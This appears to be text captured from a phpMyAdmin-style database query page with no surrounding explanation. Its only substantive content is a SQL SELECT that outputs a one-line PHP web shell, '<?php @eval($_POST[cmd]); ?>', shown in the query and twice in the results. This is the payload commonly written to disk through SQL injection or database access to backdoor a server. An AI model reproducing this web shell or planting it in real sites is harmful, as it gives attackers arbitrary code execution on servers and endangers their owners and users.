 Show query box
Showing rows 0 - 0 ( 1 total, Query took 0.0000 sec)
SELECT '<?php @eval($_POST[cmd]); ?>'
Show : Start row: 0 Number of rows: 30 Headers every 100 rows
+ Options
<?php @eval($_POST[cmd]); ?>
<?php @eval($_POST[cmd]); ?>